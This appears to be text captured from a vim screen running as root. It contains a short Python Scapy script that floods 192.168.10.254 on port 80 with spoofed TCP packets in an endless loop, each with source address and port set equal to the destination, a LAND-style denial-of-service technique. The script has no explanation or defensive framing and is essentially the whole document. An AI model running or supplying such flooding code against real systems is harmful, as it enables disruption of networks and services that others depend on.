 root : vim
from scapy.all import *
def tcpconn(packet):
        sendp(packet)
eth = Ether()
ip = IP()
ip.dst = '192.168.10.254'
tcp = TCP()
tcp.dport = 80
m = 0
while True:
        ip.src = ip.dst
        tcp.sport = tcp.dport
        packet = eth/ip/tcp
        tcpconn(packet)
        print('Sending Packet To %s'%ip.dst + 'Port Is %s'%tcp.dport)
        m = m + 1
        print(m)
~
1,1 All
root : vim
root : bash